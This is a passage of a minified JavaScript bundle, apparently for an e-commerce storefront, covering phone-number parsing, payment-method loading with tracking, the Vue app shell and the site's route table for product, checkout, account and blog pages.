r=e.indexOf(";",n);return r>=0?e.substring(n,r):e.substring(n)}function z7(e){return e===null?!0:e.length===0?!1:H7.test(e)||G7.test(e)}function K7(e,t){var n=t.extractFormattedPhoneNumber,r=Z7(e);if(!z7(r))throw new un("NOT_A_NUMBER");var o;if(r===null)o=n(e)||"";else{o="",r.charAt(0)===yv&&(o+=r);var s=e.indexOf(Sg),i;s>=0?i=s+Sg.length:i=0;var a=e.indexOf(ed);o+=e.substring(i,a)}var c=o.indexOf(q7);if(c>0&&(o=o.substring(0,c)),o!=="")return o}var Y7=250,X7=new RegExp("["+Bf+yn+"]"),J7=new RegExp("[^"+yn+"#]+$");function Q7(e,t,n){if(t=t||{},n=new Ct(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry))throw t.v2?new un("INVALID_COUNTRY"):new Error("Unknown country: ".concat(t.defaultCountry));var r=tR(e,t.v2,t.extract),o=r.number,s=r.ext,i=r.error;if(!o){if(t.v2)throw i==="TOO_SHORT"?new un("TOO_SHORT"):new un("NOT_A_NUMBER");return{}}var a=rR(o,t.defaultCountry,t.defaultCallingCode,n),c=a.country,u=a.nationalNumber,d=a.countryCallingCode,l=a.countryCallingCodeSource,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new un("INVALID_COUNTRY");return{}}if(!u||u.length<Mf){if(t.v2)throw new un("TOO_SHORT");return{}}if(u.length>CO){if(t.v2)throw new un("TOO_LONG");return{}}if(t.v2){var p=new C7(d,u,n.metadata);return c&&(p.country=c),f&&(p.carrierCode=f),s&&(p.ext=s),p.__countryCallingCodeSource=l,p}var h=(t.extended?n.hasSelectedNumberingPlan():c)?er(u,n.nationalNumberPattern()):!1;return t.extended?{country:c,countryCallingCode:d,carrierCode:f,valid:h,possible:h?!0:!!(t.extended===!0&&n.possibleLengths()&&gv(u,n)),phone:u,ext:s}:h?nR(c,u,s):{}}function eR(e,t,n){if(e){if(e.length>Y7){if(n)throw new un("TOO_LONG");return}if(t===!1)return e;var r=e.search(X7);if(!(r<0))return e.slice(r).replace(J7,"")}}function tR(e,t,n){var r=K7(e,{extractFormattedPhoneNumber:function(i){return eR(i,n,t)}});if(!r)return{};if(!KO(r))return YO(r)?{error:"TOO_SHORT"}:{};var o=XO(r);return o.ext?o:{number:r}}function nR(e,t,n){var r={country:e,phone:t};return n&&(r.ext=n),r}function rR(e,t,n,r){var o=x7(Xl(e),t,n,r.metadata),s=o.countryCallingCodeSource,i=o.countryCallingCode,a=o.number,c;if(i)r.selectNumberingPlan(i);else if(a&&(t||n))r.selectNumberingPlan(t,n),t&&(c=t),i=n||di(t,r.metadata);else return{};if(!a)return{countryCallingCodeSource:s,countryCallingCode:i};var u=Jl(Xl(a),r),d=u.nationalNumber,l=u.carrierCode,f=F7(i,{nationalNumber:d,defaultCountry:t,metadata:r});return f&&(c=f,f==="001"||r.country(c)),{country:c,countryCallingCode:i,countryCallingCodeSource:s,nationalNumber:d,carrierCode:l}}function Cg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function wg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Cg(Object(n),!0).forEach(function(r){oR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Cg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function oR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $v(e,t,n){return Q7(e,wg(wg({},t),{},{v2:!0}),n)}function Pg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function sR(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Pg(Object(n),!0).forEach(function(r){iR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function iR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function aR(e,t){return dR(e)||lR(e,t)||uR(e,t)||cR()}function cR(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function uR(e,t){if(e){if(typeof e=="string")return Tg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Tg(e,t)}}function Tg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function lR(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],o=!0,s=!1,i,a;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(r.push(i.value),!(t&&r.length===t));o=!0);}catch(c){s=!0,a=c}finally{try{!o&&n.return!=null&&n.return()}finally{if(s)throw a}}return r}}function dR(e){if(Array.isArray(e))return e}function vv(e){var t=Array.prototype.slice.call(e),n=aR(t,4),r=n[0],o=n[1],s=n[2],i=n[3],a,c,u;if(typeof r=="string")a=r;else throw new TypeError("A text for parsing must be a string.");if(!o||typeof o=="string")i?(c=s,u=i):(c=void 0,u=s),o&&(c=sR({defaultCountry:o},c));else if(ka(o))s?(c=o,u=s):u=o;else throw new Error("Invalid second argument: ".concat(o));return{text:a,options:c,metadata:u}}function Ig(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function kg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ig(Object(n),!0).forEach(function(r){fR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ig(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function fR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function pR(e,t,n){t&&t.defaultCountry&&!UO(t.defaultCountry,n)&&(t=kg(kg({},t),{},{defaultCountry:void 0}));try{return $v(e,t,n)}catch(r){if(!(r instanceof un))throw r}}function hR(){var e=vv(arguments),t=e.text,n=e.options,r=e.metadata;return pR(t,n,r)}function Ag(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Og(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ag(Object(n),!0).forEach(function(r){mR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ag(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function mR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function gR(){var e=vv(arguments),t=e.text,n=e.options,r=e.metadata;n=Og(Og({},n),{},{extract:!1});try{var o=$v(t,n,r);r=new Ct(r),r.selectNumberingPlan(o.countryCallingCode);var s=ru(o.nationalNumber,r);if(s!=="IS_POSSIBLE")return s}catch(i){if(i instanceof un)return i.message;throw i}}function td(){return uv(hR,arguments)}function bv(){return uv(gR,arguments)}const mL=Object.freeze(Object.defineProperty({__proto__:null,DIGITS:hv,ParseError:un,default:td,formatRFC3966:_v,getCountryCallingCodeCustom:di,getPhoneCodeCustom:di,parseIncompletePhoneNumber:Xl,parsePhoneNumberCharacter:mv,parsePhoneNumberFromString:td,validatePhoneNumberLength:bv},Symbol.toStringTag,{value:"Module"})),_R={tazapay:$R};function yR(e,t){const n=e?_R[e]:void 0;return n?n(t):{isRequirePhone:!1,validPhone:()=>!0,validAddressLine1:()=>!0,validZip:()=>!0}}function $R(e){const t=s=>!!s&&["US","CA"].includes(s),n=(s,i)=>{if(i.toLowerCase()!=="ca")return!0;const a=s.toUpperCase().trim();return/^[A-Z][0-9][A-Z][0-9][A-Z][0-9]$/.test(a)},r=(s,i)=>{var a;return!!((a=td(s,i))!=null&&a.isValid())},o=(s,i)=>bv(s,i)===void 0;return{isRequirePhone:t(e),validPhone(s){return t(e)?r(s,e)&&o(s,e):!0},validAddressLine1(s){return t(e)?typeof s=="string"&&!!s.trim()&&s.length>=4:!0},validZip(s){return t(e)?n(s,e):!0}}}const Rg=()=>{const{$logger:e,$tracking:t,$localStorage:n}=qe(),r=je(),{payment:o}=r.state.cdn.link,s=Yd("usePaymentMethod",()=>k({paymentMethods:[],loadedCdn:!1,assetVersion:"1",retryCount:0,maxRetry:5})),i=p=>{s.value.paymentMethods=p},a=p=>{t.event(Me.PaymentMethodChange,{extra:{step:"selecting_payment_method",payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,checkout_token:r.state.checkout.token,meta_data:JSON.stringify({payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,provider_account_id:p.provider_account_id})}})},c=p=>{const h=r.state.checkout.payment.totals_formula_group,m=p.totals_formula_group;r.commit("checkout/".concat(Nf.SET_PAYMENT_METHOD),p),h!=m&&r.dispatch("checkout/".concat(Jc.FETCH_CHECKOUT),{fields:[Vl.TOTAL,Vl.EXTRA]}),a(p)},u=(p,h)=>{var m,g;t.event(Me.InitSbaseStorefrontPayment,{extra:{checkout_token:(g=(m=r.state.checkout)==null?void 0:m.token)==null?void 0:g.checkout,step:"rendering_payment_method",source:"frontend",action:"load_sbase_script",load_success:p,total_retry:s.value.retryCount,payment_link:o,reason:h||""}})},d=async()=>{if(s.value.loadedCdn)return;if(!o){u(!1,"Not found payment link from state");return}const p=Kd(o),h=s.value.maxRetry;for(;s.value.retryCount<h;)try{await import(p),s.value.loadedCdn=!0;const m=/\/(\d+)\/assets\/payment\.js$/,g=p.match(m);if(g){const E=g[1];s.value.assetVersion=E}u(!0);return}catch(m){if(s.value.retryCount++,u(!1,"Attempt ".concat(s.value.retryCount," failed to import payment component, error: ").concat(m)),s.value.retryCount<h){await In(500*s.value.retryCount);continue}u(!1,"Max retry attempts reached. Could not load payment component.");break}},l=()=>{var p;(p=r.state.checkout_settings)!=null&&p.quick_checkout_enable&&setTimeout(()=>{},1)},f=p=>{var h,m,g;return yR((g=(m=(h=r.state)==null?void 0:h.checkout)==null?void 0:m.payment)==null?void 0:g.origin_code,p)};return{paymentMethods:R(()=>s.value.paymentMethods),isComponentReady:R(()=>s.value.loadedCdn),selectedPaymentMethod:R(()=>r.state.checkout.payment),checkoutState:R(()=>r.state.checkout),assetVersion:R(()=>s.value.assetVersion),loadComponent:d,setPaymentMethods:i,setSelectPaymentMethod:c,prefetchFastCheckoutPage:l,validateProcessor:f}},vR=St({name:"App",components:{LayoutCheckout:xt(()=>U(()=>import("./CheckoutLayout.D1DIHfCL.js"),__vite__mapDeps([40,9,10,11,41,42]))),LayoutCheckoutNewEcom:xt(()=>U(()=>import("./Checkout.D756x2Vu.js"),[])),EditMode:xt(()=>U(()=>import("./EditMode.CU_AfOd7.js"),[])),EditModeNext:xt(()=>U(()=>import("./EditModeNext.EyZcRvS3.js"),[]))},setup(){const{$inABTesting:e,$localStorage:t,$shop:n,$currency:r}=qe(),{prefetchFastCheckoutPage:o}=Rg();o();const s=ot(),i=je(),a=w1(),{loadComponent:c,isComponentReady:u,assetVersion:d}=Rg(),{sections:l}=Um(sc.NotFound),{sections:f}=Um(sc.Error),p=t==null?void 0:t.get("identical"),h=R(()=>({currency:r.value.code,sectionId:p==null?void 0:p.session_id})),m=R(()=>{let B="shopbase";return n.value.platform.printbase&&(B="printbase"),n.value.platform.plusbase&&(B="plusbase"),{id:n.value.id,name:n.value.name,country_code:n.value.country_code,source:B,domain:n.value.domain,email:n.value.email}}),g=e("checkout_front_oct_2024_phase_2"),E={checkout_front_oct_2024_phase_2:g},$=R(()=>{const B=be(a);return se({enableFeatureSwitches:E,asset_version:d.value,rawQuery:{query:B.query}})}),y=R(()=>{var W;let B=a.meta.layout||i.state.layout;return(W=i.state.error)!=null&&W.statusCode&&(B=i.state.layout),"layout-".concat(B)}),_=R(()=>{var j,O;const B=(j=i.state.landing)==null?void 0:j.landing.id;let W=(O=i.state.theme)==null?void 0:O.next_theme_editor;return B&&(W=i.state.landing.landing.is_next),W}),S=R(()=>i.state.preview),v=R(()=>{var B;return(B=i.state.theme)==null?void 0:B.is_web_builder}),w=R(()=>{var B,W;if((B=i.state.error)!=null&&B.statusCode){const O=((W=i.state.error)==null?void 0:W.statusCode)===404?l:f;return{error:i.state.error,sections:O.value}}return{}}),P=R(()=>a.name==="landing-page"?!1:i.state.thirdPartyApp.ready),x=R(()=>s==null?void 0:s.appContext.components.LpIcons),M=R(()=>a.name!=="checkout"&&g);return(()=>{let B=10,W=0;const j=setInterval(()=>{var V;if(W++,W>B){clearInterval(j);return}if(!window._inhouse)return;const O=document.getElementById("ocg-devtool");(V=O==null?void 0:O.parentNode)==null||V.removeChild(O);const I=document.createElement("script");I.id="ocg-devtool",I.type="text/javascript",I.textContent=SS(),document.getElementsByTagName("head")[0].appendChild(I),clearInterval(j)},200)})(),M.value&&c(),{layout:y,isPreview:S,isThemeNext:_,isWebBuilder:v,props:w,isVisibleApps:P,isVisibleIcons:x,isComponentReady:u,initParamsRef:$,shouldLoadComponent:M,checkoutProp:h,shopProp:m}}});function bR(e,t,n,r,o,s){const i=pn("EditModeNext"),a=pn("EditMode");return ve(),Ue(We,null,[(ve(),Tt(yr(e.layout),mc(xc(e.props)),null,16)),e.isVisibleApps?(ve(),Tt(yr("AppsContainer"),{key:0})):Qt("",!0),e.isPreview&&!e.isWebBuilder?(ve(),Ue(We,{key:1},[e.isThemeNext?(ve(),Tt(i,{key:0})):(ve(),Tt(a,{key:1}))],64)):Qt("",!0),e.isVisibleIcons?(ve(),Tt(yr("LpIcons"),{key:2})):Qt("",!0),e.shouldLoadComponent&&e.isComponentReady?(ve(),Tt(yr("SbPayment"),{key:3,type:"express-cache",checkout:e.checkoutProp,shop:e.shopProp,"init-params":e.initParamsRef,"paypal-params":{}},null,8,["checkout","shop","init-params"])):Qt("",!0)],64)}const ER=vn(vR,[["render",bR]]),SR=(e,t,n)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((o,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},CR=()=>[{name:"product-with-collection",path:"/collections/:collectionHandle/products/:handle",component:()=>U(()=>import("./Product.92YbCxIk.js"),__vite__mapDeps([43,19,44])),meta:{pageType:"product",component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{path:"/products/:handle",name:"product",component:()=>U(()=>import("./Product.92YbCxIk.js"),__vite__mapDeps([43,19,44])),meta:{component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,shouldResetScrollPosition:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{name:"password",path:"/password",component:()=>U(()=>import("./Password.pAIXNHq_.js"),__vite__mapDeps([45,44])),meta:{component:"Password"}},{name:"policies",path:"/policies/:handle",component:()=>U(()=>import("./Policies.B31KM5na.js"),__vite__mapDeps([46,44])),meta:{pageType:"policy",component:"Policies",prefetch:[Ce.Param]}},{name:"form-dmca",path:"/policies/ip/form",component:()=>U(()=>import("./Dmca.DaFMLvZg.js"),__vite__mapDeps([47,44])),meta:{pageType:"dmca",component:"Dmca"}},{name:"login",path:"/login",component:()=>U(()=>import("./Login.Dgdenxzs.js"),__vite__mapDeps([48,44])),meta:{component:"Login"}},{name:"register",path:"/register",component:()=>U(()=>import("./Register.sfS0AGV2.js"),__vite__mapDeps([49,44])),meta:{component:"Register"}},{name:"collection",path:"/collections/:handle",component:()=>U(()=>import("./Collection.CRMJRzXr.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Ce.Param,Ce.Query],customOption:!0,uploadCropImage:!0,isHideSidebar:!0,shouldResetScrollPosition:!0,cachedCheckoutPage:!0}},{name:"search",path:"/search",component:()=>U(()=>import("./Search.CQi9PbGg.js"),__vite__mapDeps([51,44])),meta:{component:"Search",customOption:!0,uploadCropImage:!0}},{name:"activate-account",path:"/activate-account/:id?/:token?",component:()=>U(()=>import("./ActivateAccount.vaM-NGcP.js"),__vite__mapDeps([52,44])),meta:{pageType:"activate_account",component:"ActivateAccount"}},{name:"reset-password",path:"/reset-password/:id?/:token?",component:()=>U(()=>import("./ResetPassword.BeVerT_J.js"),__vite__mapDeps([53,44])),meta:{pageType:"reset_password",component:"ResetPassword",isHideSidebar:!0}},{name:"my-account",path:"/my-account",component:()=>U(()=>import("./MyAccount.aSNfVtc4.js"),__vite__mapDeps([54,44])),meta:{pageType:"account",component:"MyAccount"}},{name:"my-wishlist",path:"/my-wishlist",component:()=>U(()=>import("./MyWishlist.syaD_cr3.js"),__vite__mapDeps([55,44])),meta:{pageType:"my_wishlist",layout:"digital-product",component:"MyWishlist",isHideSidebar:!0}},{name:"my-addresses",path:"/my-account/addresses",component:()=>U(()=>import("./MyAccount.aSNfVtc4.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"addresses"}},{name:"my-orders",path:"/my-account/orders",component:()=>U(()=>import("./MyAccount.aSNfVtc4.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"orders"}},{name:"my-order",path:"/my-account/orders/:id",component:()=>U(()=>import("./MyAccount.aSNfVtc4.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"order"}},{path:"/collections",name:"collections",component:()=>U(()=>import("./Collections.Biw0_njt.js"),__vite__mapDeps([56,44])),meta:{component:"Collections",prefetch:[Ce.Query]}},{path:"/my-products",name:"my-products",component:()=>U(()=>import("./MyProducts.Cf2WiZeB.js"),__vite__mapDeps([57,44])),meta:{pageType:"my_products",layout:"digital-product",component:"MyProducts",prefetch:[Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-digital-download",path:"/my-products/downloads/:id",component:()=>U(()=>import("./MyDigitalDownload.BUaRry_h.js"),__vite__mapDeps([58,44])),meta:{pageType:"my_digital_download",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-coaching-session",path:"/my-products/coaching/:id",component:()=>U(()=>import("./MyCoachingSession.BFEIvyn-.js"),__vite__mapDeps([59,44])),meta:{pageType:"my_coaching_session",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-product-online-course",path:"/my-products/courses/:id",component:()=>U(()=>import("./MyProductOnlineCourse.Cp7lCZwj.js"),__vite__mapDeps([60,44])),meta:{pageType:"my_product_online_course",layout:"digital-product-course",component:"MyProductOnlineCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0}},{name:"my-product-question",path:"/my-products/:type/:id/start",component:()=>U(()=>import("./MyProductQuestion.D18xbKIY.js"),__vite__mapDeps([61,44])),meta:{pageType:"my_product_question",layout:"digital-product",component:"MyProductQuestion",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-customization-service",path:"/my-products/customization/:id",component:()=>U(()=>import("./MyCustomizationService.Yt8CAGiz.js"),__vite__mapDeps([62,44])),meta:{pageType:"my_customization_service",layout:"digital-product",component:"MyCustomizationService",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"create-password",path:"/create-password",component:()=>U(()=>import("./CreatePassword.exrbs1MV.js"),[]),meta:{pageType:"create_password",layout:"digital-product",component:"CreatePassword",prefetch:[Ce.Query],isHideSidebar:!0}},{path:"/products/vendors",name:"product-vendors",component:()=>U(()=>import("./Collection.CRMJRzXr.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/types",name:"product-types",component:()=>U(()=>import("./Collection.CRMJRzXr.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/tags",name:"product-tags",component:()=>U(()=>import("./Collection.CRMJRzXr.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{name:"cart",path:"/cart",component:()=>U(()=>import("./Cart.p0Q9T7rG.js"),__vite__mapDeps([63,44])),meta:{component:"Cart",customOption:!0,cachedCheckoutPage:!0}},{name:"checkout",path:"/checkouts/:token/:recover?",component:()=>U(()=>import("./CheckoutContainer.BPVxCgCM.js"),__vite__mapDeps([64,39,9,10,11])),meta:{layout:"checkout",checkout:!0,livePreview:!0,customOption:!0,uploadCropImage:!0,needCheckoutItems:!0}},{name:"checkout-proxy",path:"/checkout/proxy",meta:{checkout:!0},component:()=>U(()=>import("./CheckoutProxy.C_rBWgUA.js"),[])},{name:"checkout-v2",path:"/checkouts-v2/:token/:recover?",component:()=>U(()=>import("./CheckoutContainerV2.7HLkDFor.js"),[]),meta:{checkout:!0}},{name:"order-status",path:"/orders/:token",component:()=>U(()=>import("./OrderStatus.Cv40CYQs.js"),__vite__mapDeps([65,9,10,11,39,66,67,68,69,70,71,72,73,74,75,76,41,77,78,79,80,81,82,83,44])),meta:{pageType:"thankyou",layout:"checkout",checkout:!0,customOption:!0,livePreview:!0,uploadCropImage:!0}},{name:"error",path:"/error",component:()=>U(()=>import("./Error.yPmvQgTh.js"),__vite__mapDeps([84,44])),meta:{component:"Error"}},{name:"other-page",path:"/pages/:handle",component:()=>U(()=>import("./OtherPage.ru8MRIvA.js"),__vite__mapDeps([85,44])),meta:{pageType:"page",component:"Other",prefetch:[Ce.Param],refresh:Ce.Param}},{name:"landing-page",path:"/landing/:handle",component:()=>U(()=>import("./LandingPage.BAk5IKxP.js"),__vite__mapDeps([86,44])),meta:{layout:"landing",customOption:!0,uploadCropImage:!0}},{name:"unsubscribe-email",path:"/checkouts/unsubscribe",component:()=>U(()=>import("./UnsubscribeEmail.B8SV0lSP.js"),[]),meta:{layout:"blank"}},{name:"blogs",path:"/blogs/:handle",component:()=>U(()=>import("./BlogPostWrapper.51jzY8Gf.js"),[]),meta:{prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-with-tags",path:"/blogs/:handle/tagged/:tag",component:()=>U(()=>import("./Blog.Dogs_JYh.js"),__vite__mapDeps([87,44])),meta:{pageType:"blog",component:"Blog",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-by-blog",path:"/blogs/:blogHandle/:handle",component:()=>U(()=>import("./BlogPost.CwAC92Wi.js"),__vite__mapDeps([88,44])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-posts",path:"/blog-posts/:handle",component:()=>U(()=>import("./BlogPost.CwAC92Wi.js"),__vite__mapDeps([88,44])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"playground",path:"/playground",component:()=>U(()=>import("./PlayGround.qJrPpAE_.js"),__vite__mapDeps([89,5])),meta:{layout:"blank"}},{name:"sign-in",path:"/sign-in",component:()=>U(()=>import("./SignIn.hnwTGuNb.js"),__vite__mapDeps([90,44])),meta:{pageType:"sign_in",layout:"digital-product",component:"SignIn",isHideSidebar:!0}},{name:"sign-up",path:"/sign-up",component:()=>U(()=>import("./SignUp.DGLbTSV3.js"),__vite__mapDeps([91,44])),meta:{pageType:"sign_up",layout:"digital-product",component:"SignUp"}},{name:"my-profile",path:"/my-profile",component:()=>U(()=>import("./MyProfile.DerLgk5J.js"),__vite__mapDeps([92,44])),meta:{pageType:"my_profile",layout:"digital-product",component:"MyProfile",authRequired:!0,isHideSidebar:!0}},{name:"change-password",path:"/my-profile/change-password",component:()=>U(()=>import("./ChangePassword.CELlMhCt.js"),__vite__mapDeps([93,44])),meta:{pageType:"change_password",layout:"digital-product",component:"ChangePassword",authRequired:!0,isHideSidebar:!0}},{name:"order-history",path:"/account/order-history",component:()=>U(()=>import("./OrderHistory.C99kw3Du.js"),__vite__mapDeps([94,44])),meta:{pageType:"order_history",layout:"digital-product",component:"OrderHistory",authRequired:!0,isHideSidebar:!0}},{name:"order-detail",path:"/account/orders/:id",component:()=>U(()=>import("./OrderDetail.BQ4m57oI.js"),__vite__mapDeps([95,44])),meta:{pageType:"order_detail",layout:"digital-product",component:"OrderDetail",parent:"/account/order-history",authRequired:!0}},{name:"invoice-detail",path:"/invoices/:id",component:()=>U(()=>import("./InvoiceDetail.CFmfIgtH.js"),__vite__mapDeps([96,44])),meta:{pageType:"invoice_detail",layout:"blank",component:"InvoiceDetail",parent:"/account/order-history",authRequired:!0}},{name:"subscriptions",path:"/subscriptions",component:()=>U(()=>import("./Subscriptions.CO2K6VdA.js"),__vite__mapDeps([97,44])),meta:{pageType:"subscriptions",layout:"digital-product",component:"AllSubscriptions",isHideSidebar:!0}},{name:"subscription",path:"/subscription/:id",component:()=>U(()=>import("./Subscription.D8-H3txx.js"),__vite__mapDeps([98,44])),meta:{pageType:"subscription_detail",layout:"blank",component:"SubscriptionDetail",parent:"/subscriptions"}},{name:"offer",path:"/products/:handle/offer/:offerId",component:()=>U(()=>import("./Offer.CYWmx1Zm.js"),__vite__mapDeps([99,44])),meta:{pageType:"offer",layout:"blank",component:"Offer"}},{name:"embed-mux-player",path:"/embed/:playbackId",component:()=>U(()=>import("./EmbedMuxPlayer.CxmbPmhh.js"),[]),meta:{layout:"blank"}},{path:"/:pathMatch(.*)*",name:"not-found",component:()=>U(()=>import("./NotFound.D8lbgKAm.js"),__vite__mapDeps([100,44])),meta:{pageType:"not_found",component:"NotFound"}}],wR=(e,t,n)=>{var f,p;const r="instant";if(t==Mn)return!1;if(e.hash)return{el:e.hash};const{name:o,params:s,meta:i}=e,{handle:a=null}=s,{name:c,params:u}=t,{handle:d=null}=u,l=e.meta.keepScrollPosition||{query:[],params:[]};return(f=l==null?void 0:l.query)!=null&&f.some(h=>e.query[h])||(p=l==null?void 0:l.params)!=null&&p.some(h=>e.params[h]!==t.params[h])?!1:i.shouldResetScrollPosition?{top:0,behavior:r}:o===c&&a===d?!1:n?{...n,behavior:r}:{top:0,behavior:r}};function PR(e){var i;let t="/",n={component:"Home",params:{}},r;t=window.__BASE__||t,n=se(n,{},window.__ROUTE_AS_HOME__||{}),r=(i=F1().checkout_settings)==null?void 0:i.is_web_builder;let o=CR();r&&(o=o.map(a=>{if(a.name==="checkout"){const c=se({},a.meta,{layout:"checkout-new-ecom",customOption:!1,uploadCropImage:!1,postPurchase:!0});return se({},a,{component:()=>U(()=>import("./CheckoutNewEcom.Dn9p1IWP.js"),__vite__mapDeps([101,44,17,10,15,11,102])),meta:c})}if(a.name==="order-status"){const c=se({},a.meta,{layout:"checkout-new-ecom",postPurchase:!0});return se({},a,{component:()=>U(()=>import("./OrderStatusNewEcom.CVpHf_5q.js"),__vite__mapDeps([103,44,38,15,11])),meta:c})}return a}));const s=IE({routes:o,history:oE(t),scrollBehavior:wR});return s.addRoute({path:"/",name:"home",component:()=>SR(Object.assign({"../views/pages/ActivateAccount.vue":()=>U(()=>import("./ActivateAccount.vaM-NGcP.js"),__vite__mapDeps([52,44])),"../views/pages/Blog.vue":()=>U(()=>import("./Blog.Dogs_JYh.js"),__vite__mapDeps([87,44])),"../views/pages/BlogPost.vue":()=>U(()=>import("./BlogPost.CwAC92Wi.js"),__vite__mapDeps([88,44])),"../views/pages/BlogPostWrapper.vue":()=>U(()=>import("./BlogPostWrapper.51jzY8Gf.js"),[]),"../views/pages/Cart.vue":()=>U(()=>import("./Cart.p0Q9T7rG.js"),__vite__mapDeps([63,44])),"../views/pages/Checkout.vue":()=>U(()=>import("./Checkout.FZRpbYg8.js"),__vite__mapDeps([104,9,10,11,76,41,66,67,68,69,70,71,72,73,74,75,77,78,79,105])),"../views/pages/CheckoutContainer.vue":()=>U(()=>import("./CheckoutContainer.BPVxCgCM.js"),__vite__mapDeps([64,39,9,10,11])),"../views/pages/CheckoutContainerOld.vue":()=>U(()=>import("./CheckoutContainerOld.CdSkPi5s.js"),__vite__mapDeps([106,9,10,11,76,41,44])),"../views/pages/CheckoutContainerV2.vue":()=>U(()=>import("./CheckoutContainerV2.7HLkDFor.js"),[]),"../views/pages/CheckoutContainerWebBuilder.vue":()=>U(()=>import("./CheckoutContainerWebBuilder.CRHVlhch.js"),__vite__mapDeps([107,9,10,11,76,41,44])),"../views/pages/CheckoutNewEcom.vue":()=>U(()=>import("./CheckoutNewEcom.Dn9p1IWP.js"),__vite__mapDeps([101,44,17,10,15,11,102])),"../views/pages/CheckoutProxy.vue":()=>U(()=>import("./CheckoutProxy.C_rBW